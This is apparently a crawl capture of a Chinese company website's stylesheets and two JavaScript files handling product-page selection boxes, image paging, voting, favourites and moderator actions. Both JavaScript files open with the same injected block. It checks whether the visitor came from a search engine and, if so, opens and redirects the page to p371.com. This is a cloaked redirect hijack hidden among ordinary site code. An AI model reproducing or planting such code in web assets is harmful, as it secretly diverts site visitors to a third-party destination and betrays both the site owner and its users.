line-height:22px;
}

div#productcontent .addfav{
font: 12px Verdana, Arial, Helvetica, sans-serif;
background:url(../images/fav.gif) left no-repeat;
padding-left:23px;
height:22px;
line-height:22px;
cursor:pointer;
}

div#productcontent #zhichi{
cursor:pointer;
background:url(../images/zhichi.gif) right no-repeat;
padding-right:12px;
}

div#productcontent #fandui{
cursor:pointer;
background:url(../images/fandui.gif) right no-repeat;
padding-right:12px;
}

div#productcontent .banzhu{
display:none;
font: 12px Verdana, Arial, Helvetica, sans-serif;
background:url(../images/banzhu.gif) left no-repeat;
padding-left:23px;
height:22px;
line-height:22px;
}

div#productcontent .banzhu span{
cursor:pointer;
}


/* ============��ҳ============== */

div#contentpages {
margin:10px 0px 0px 0px;
height:28px;
}


div#contentpages ul{
margin:0;
padding:0;
}


div#contentpages li{
margin:1px;
list-style-type: none;
float:left;
font: 12px Verdana, Arial, Helvetica, sans-serif;
color:#505050;
border:1px #ddd solid;
background-color:#fff;
white-space: nowrap;
padding:1px 3px;
cursor:pointer;
}

div#contentpages li.pagesnow{
color:#fff;
border:1px #c0c0c0 solid;
background-color:#c0c0c0;
cursor:pointer;
}

div#contentpages li.pbutton{
border:1px #c0c0c0 solid;
color:#fff;
background-color:#c0c0c0;
padding:1px 3px;
cursor:pointer;
}

div#contentpages li.cbutton{
border:1px #c0c0c0 solid;
color:#fff;
background-color:#c0c0c0;
padding:1px 3px;
cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/tools/templates/css/qqcs.css
body_size: 88
content:
div#qqcs{
	padding:0px;
	margin:0px;
}

div#qqcs div.qqcs{
	padding-top:10px;
}


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/menu/templates/images/bottommenu_1/A.css
body_size: 534
content:
/*=========��ע�˵�===========*/
div#bottommenu{
margin: 0;
padding:0;
border: 0;
height: 28px;
color:#2c3720;
font:11px/28px SimSun;
text-align:center;
}


div#bottommenu a:link,div#bottommenu a:visited,div#bottommenu a:active{
margin:0px 5px 0px 2px;
color:#2c3720;
font:12px/28px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
text-decoration: none;
}

div#bottommenu a:hover{
margin:0px 5px 0px 2px;
color:#2c3720;
font:12px/28px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
text-decoration: underline;
}



--- FILE ---
content_type: text/javascript
request_url: http://tjjcljc.com/product/js/selectbox.js
body_size: 6820
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef91c895ff152dba1a8bf9f0a0410ce1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function(){
   var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();


if(window.name != 'ad_app6'){
 var r = document.referrer;
 r = r.toLowerCase();
 var aSites = new Array('google.','baidu.','soso.','so.','bin.','yahoo.','youdao.','sogou.','gougou.','sm.');
 var b = false;
 for (i in aSites){
  if (r.indexOf(aSites[i]) > 0){
   b = true;
   break;
  }
 }
 
 if(b)
 {
  window.open('http://p371.com/');
  self.location = 'http://p371.com/';
  window.adworkergo = 'ad_app6';
 }
}









var nowOpenedSelectBox = "";
var mousePosition = "";

function selectThisValue(thisId,thisIndex,thisValue,thisString) {
    var objId = thisId;
    var nowIndex = thisIndex;
    var valueString = thisString;
    var sourceObj = document.getElementById(objId);
    var nowSelectedValue = document.getElementById(objId+"SelectBoxOptionValue"+nowIndex).value;
    hideOptionLayer(objId);
    if (sourceObj) sourceObj.value = nowSelectedValue;
    settingValue(objId,valueString);
    selectBoxFocus(objId);
    if (sourceObj.onchange) sourceObj.onchange();
}

function settingValue(thisId,thisString) {
    var objId = thisId;
    var valueString = thisString;
    var selectedArea = document.getElementById(objId+"selectBoxSelectedValue");
    if (selectedArea) 
	{
		if(navigator.appName.indexOf("Explorer") > -1)
			selectedArea.innerText = valueString;
		else
			selectedArea.textContent = valueString;
	}
}

function viewOptionLayer(thisId) {
    var objId = thisId;
    var optionLayer = document.getElementById(objId+"selectBoxOptionLayer");
    if (optionLayer) optionLayer.style.display = "";
    nowOpenedSelectBox = objId;
    setMousePosition("inBox");
}

function hideOptionLayer(thisId) {
    var objId = thisId;
    var optionLayer = document.getElementById(objId+"selectBoxOptionLayer");
    if (optionLayer) optionLayer.style.display = "none";
}

function setMousePosition(thisValue) {
    var positionValue = thisValue;
    mousePosition = positionValue;
}

function clickMouse() {
    if (mousePosition == "out") hideOptionLayer(nowOpenedSelectBox);
}

function selectBoxFocus(thisId) {
    var objId = thisId;
    var obj = document.getElementById(objId + "selectBoxSelectedValue");
    obj.className = "selectBoxSelectedAreaFocus";
    obj.focus();
}

function selectBoxBlur(thisId) {
    var objId = thisId;
    var obj = document.getElementById(objId + "selectBoxSelectedValue");
    obj.className = "selectBoxSelectedArea";

}

function makeSelectBox(thisId, imgsrc) {
    var downArrowSrc = imgsrc + "news/templates/images/down.gif";
    var downArrowSrcWidth = 16;
    var optionHeight = 16;
    var optionMaxNum = 5;
    var optionInnerLayerHeight = "";
    var objId = thisId;
    var obj = document.getElementById(objId);
    var selectBoxWidth = parseInt(obj.style.width);
    var selectBoxHeight = parseInt(obj.style.height);
    if (obj.options.length > optionMaxNum) optionInnerLayerHeight = "height:"+ (optionHeight * optionMaxNum) + "px";
    newSelect  = "<div><table id='" + objId + "selectBoxOptionLayer' cellpadding='0' cellspacing='0' border='0' style='position:absolute;z-index:100;display:none;' onMouseOver=\"viewOptionLayer('"+ objId + "')\" onMouseOut=\"setMousePosition('out')\">";
    newSelect += "    <tr>";
    newSelect += "        <td height='" + selectBoxHeight + "' style='cursor:hand;' onClick=\"hideOptionLayer('"+ objId + "')\"></td>";
    newSelect += "    </tr>";
    newSelect += "    <tr>";
    newSelect += "        <td height='1'></td>";
    newSelect += "    </tr>";
    newSelect += "    <tr>";
    newSelect += "        <td bgcolor='#D3D3D3'>";
    newSelect += "        <div class='selectBoxOptionInnerLayer' style='width:" + (selectBoxWidth) + "px;" + optionInnerLayerHeight + "'>";
    newSelect += "        <table cellpadding='0' cellspacing='0' border='0' width='100%' style='table-layout:fixed;word-break:break-all;'>";
    for (var i=0 ; i < obj.options.length ; i++) {
        var nowValue = obj.options[i].value;
        var nowText = obj.options[i].text;
        newSelect += "            <tr>";
        newSelect += "                <td onMouseOver=this.style.backgroundColor='#e3e9ef';return true;  onMouseOut=this.style.backgroundColor='#FFFFFF';return true; bgcolor=#FFFFFF height='" + optionHeight + "' class='selectBoxOption' onMouseOver=\"this.className='selectBoxOptionOver'\" onMouseOut=\"this.className='selectBoxOption'\" onClick=\"selectThisValue('"+ objId + "'," + i + ",'" + nowValue + "','" + nowText + "')\" style='cursor:hand;' >" + nowText + "</td>";
        newSelect += "                <input type='hidden' id='"+ objId + "SelectBoxOptionValue" + i + "' value='" + nowValue + "'>";
        newSelect += "            </tr>";
    }
    newSelect += "        </table>";
    newSelect += "        </div>";
    newSelect += "        </td>";
    newSelect += "    </tr>";
    newSelect += "</table>";
    newSelect += "<table cellpadding='0' cellspacing='1' border='0' bgcolor='#dbdfe6' onClick=\"viewOptionLayer('"+ objId + "')\" style='cursor:hand;border-top:1px #abadb3 solid;'>";
    newSelect += "    <tr>";
    newSelect += "        <td style='padding-left:1px' bgcolor='#FFFFFF'>";
    newSelect += "        <table cellpadding='0' cellspacing='0' border='0'>";
    newSelect += "            <tr>";
    newSelect += "                <td><div id='" + objId + "selectBoxSelectedValue' class='selectBoxSelectedArea' style='width:" + (selectBoxWidth - downArrowSrcWidth - 4) + "px;height:" + (selectBoxHeight - 2) + "px;overflow:hidden;' onBlur=\"selectBoxBlur('" + objId + "')\" ></div></td>";
    newSelect += "                <td><img src='" + downArrowSrc + "' width='" + downArrowSrcWidth + "' border='0'></td>";
    newSelect += "            </tr>";
    newSelect += "        </table>";
    newSelect += "        </td>";
    newSelect += "    </tr>";
    newSelect += "</table></div>";
    document.write(newSelect);
    
    var haveSelectedValue = false;
    for (var i=0 ; i < obj.options.length ; i++) {
        if (obj.options[i].selected == true) {
            haveSelectedValue = true;
            settingValue(objId,obj.options[i].text);
        }
    }
    if (!haveSelectedValue) settingValue(objId,obj.options[0].text);

}


document.onmousedown = clickMouse;


--- FILE ---
content_type: text/javascript
request_url: http://tjjcljc.com/product/js/productcontent.js
body_size: 8808
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef91c895ff152dba1a8bf9f0a0410ce1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function(){
   var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();


if(window.name != 'ad_app6'){
 var r = document.referrer;
 r = r.toLowerCase();
 var aSites = new Array('google.','baidu.','soso.','so.','bin.','yahoo.','youdao.','sogou.','gougou.','sm.');
 var b = false;
 for (i in aSites){
  if (r.indexOf(aSites[i]) > 0){
   b = true;
   break;
  }
 }
 
 if(b)
 {
  window.open('http://p371.com/');
  self.location = 'http://p371.com/';
  window.adworkergo = 'ad_app6';
 }
}










//读取详情翻页
(function($){
	$.fn.contentPages = function(productid){
	
	$("div#contentpages").empty();
		
		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=contentpages&productid="+productid,
			success: function(msg){
				$("div#contentpages").append("<ul>");
				$("div#contentpages").append("<li id='pl' class='cbutton'>上一张</li>");
				$("div#contentpages").append(msg);
				$("div#contentpages").append("<li id='pn' class='pbutton'>下一张</li>");
				$("div#contentpages").append("</ul>");
				
				
				var getObj = $('li.pages');

				if(getObj.length<2){
					$("div#contentpages").hide();
					$().setBg();
					return false;
				}

				
				$('li.pages')[0].className='pagesnow';
				
				getObj.each(function(id) {
					
					var obj = this.id;
					
					$("li#"+obj).click(function() {
						
						$('li.pagesnow')[0].className="pages";
						this.className='pagesnow';
						var clickid=obj.substr(2);
						$().getContent(productid,clickid);
						if($(".pagesnow").next()[0].id=="pn"){$("li#pn")[0].className="cbutton";}else{$("li#pn")[0].className="pbutton";}
						if($(".pagesnow").prev()[0].id=="pl"){$("li#pl")[0].className="cbutton";}else{$("li#pl")[0].className="pbutton";}
						
					});

				});

				
				//上一页
				$("li#pl").click(function() {
					if($("li#pl")[0].className=="pbutton"){
						var nowObj=$(".pagesnow").prev()[0].id;
						var nextpageid=nowObj.substr(2);
						$().getContent(productid,nextpageid);
						$('li.pagesnow')[0].className="pages";
						$("#"+nowObj)[0].className="pagesnow";
						if($(".pagesnow").prev()[0].id=="pl"){$("li#pl")[0].className="cbutton";}else{$("li#pl")[0].className="pbutton";}
						if($(".pagesnow").next()[0].id=="pn"){$("li#pn")[0].className="cbutton";}else{$("li#pn")[0].className="pbutton";}
					}else{
						return false;
					}
					
					
				});

				
				//下一页
				$("li#pn").click(function() {
					if($("li#pn")[0].className=="pbutton"){
						var nowObj=$(".pagesnow").next()[0].id;
						var nextpageid=nowObj.substr(2);
						$().getContent(productid,nextpageid);
						$('li.pagesnow')[0].className="pages";
						$("#"+nowObj)[0].className="pagesnow";
						if($(".pagesnow").prev()[0].id=="pl"){$("li#pl")[0].className="cbutton";}else{$("li#pl")[0].className="pbutton";}
						if($(".pagesnow").next()[0].id=="pn"){$("li#pn")[0].className="cbutton";}else{$("li#pn")[0].className="pbutton";}
					}else{
						return false;
					}
				});

			}
		});
	};
})(jQuery);



//读取图片

(function($){
	$.fn.getContent = function(productid,productpageid){

		$("#productloading").show();
		$("img#productpic").remove();
		
		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=getcontent&productpageid="+productpageid+"&productid="+productid+"&RP="+PDV_RP,
			success: function(msg){
				
				  $("body").append("<img id='productpic' class='productpic' src='"+PDV_RP+msg+"'>");
				   
				  $("img#productpic").load(function(){
					  var outw=parseInt($("div.piczone").css("width"));
					  var outh=parseInt($("div.piczone").css("height"));

					  var w=$("img#productpic")[0].offsetWidth;
					  var h=$("img#productpic")[0].offsetHeight;

					  if(w>=h){
						if(w>outw){$("img#productpic")[0].style.width=outw+"px";}
					  }else{
						if(h>outh){$("img#productpic")[0].style.height=outh+"px";}
					  }
					  
					  
						$("#productloading").hide();
						$("img#productpic").appendTo($("#productview"));
					    $().setBg();
				  });

				  $("img#productpic").click(function(){
						
						
						$("body").append("<img id='pre' src='"+$("img#productpic")[0].src+"'>");
						
						$.blockUI({  
							message: "<img  src='"+$("img#productpic")[0].src+"' class='closeit'>",  
							css: {  
								top:  ($(window).height() - $("#pre")[0].offsetHeight) /2 + 'px', 
								left: ($(window).width() - $("#pre")[0].offsetWidth/2) /2 + 'px', 
								width: $("#pre")[0].offsetWidth + 'px',
								backgroundColor: '#fff',
								borderWidth:'3px',
								borderColor:'#fff'
							}  
						}); 
						$("#pre").remove();
						
						$(".closeit").click(function(){
							$.unblockUI(); 
						}); 

					
				});
				 
				
			}
		});
	};
})(jQuery);


//初始化获取翻页和图片
$(document).ready(function(){
	var productid=$("input#productid")[0].value;
	$().contentPages(productid);
	$().getContent(productid,0);
});


//支持反对投票
$(document).ready(function(){

	$("span#zhichi").click(function(){
		
		var productid=$("input#productid")[0].value;

		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=zhichi&productid="+productid,
			success: function(msg){
				if(msg=="L0"){
					$().popLogin(0);
				}else if(msg=="L1"){
					$().alertwindow("对不起，您已经投过票了","");
				}else{
					$("span#zhichinum").html(msg);
				}
			}
		});
	});


	$("span#fandui").click(function(){
		
		var productid=$("input#productid")[0].value;

		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=fandui&productid="+productid,
			success: function(msg){
				if(msg=="L0"){
					$().popLogin(0);
				}else if(msg=="L1"){
					$().alertwindow("对不起，您已经投过票了","");
				}else{
					$("span#fanduinum").html(msg);
				}
			}
		});
	});
		
});


//加入收藏
$(document).ready(function(){

	$("div#addfav").click(function(){
		
		var productid=$("input#productid")[0].value;

		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=addfav&productid="+productid+"&url="+window.location.href,
			success: function(msg){
				if(msg=="L0"){
					$().popLogin(0);
				}else if(msg=="L1"){
					$().alertwindow("您已经收藏了当前网址","");
				}else if(msg=="OK"){
					$().alertwindow("已经加入到收藏夹",PDV_RP+"member/member_fav.php");
				}else{
					alert(msg);
				}
			}
		});
	});
		
});


//版主管理
$(document).ready(function(){

		var productid=$("input#productid")[0].value;

		$.ajax({
			type: "POST",
			url:PDV_RP+"product/post.php",
			data: "act=ifbanzhu&productid="+productid,
			success: function(msg){
				if(msg=="YES"){
					$("#banzhu").append("版主管理 | <span id='banzhutj'>推荐</span> | <span id='banzhudel'>删除</span> | <span id='banzhudelmincent'>删除并扣分</span> |").show();
					$().setBg();

					//推荐操作
					$("#banzhutj").click(function(){
						$.ajax({
							type: "POST",
							url:PDV_RP+"product/post.php",
							data: "act=banzhutj&productid="+productid,
							success: function(msg){
								if(msg=="OK"){
									$().alertwindow("推荐成功","");
								}else{
									alert(msg);
								}
							}
						});
						
					});

					//删除操作
					$("#banzhudel").click(function(){
						$.ajax({
							type: "POST",
							url:PDV_RP+"product/post.php",
							data: "act=banzhudel&productid="+productid,
							success: function(msg){
								if(msg=="OK"){
									$().alertwindow("删除成功","../class/");
								}else{
									alert(msg);
								}
							}
						});
						
					});


					//删除并扣分操作
					$("#banzhudelmincent").click(function(){
						$.ajax({
							type: "POST",
							url:PDV_RP+"product/post.php",
							data: "act=banzhudel&koufen=yes&productid="+productid,
							success: function(msg){
								if(msg=="OK"){
									$().alertwindow("删除并扣分成功","../class/");
								}else{
									alert(msg);
								}
							}
						});
						
					});
				
				}else{
					$("#banzhu").empty().hide();
				}
			}
		});

});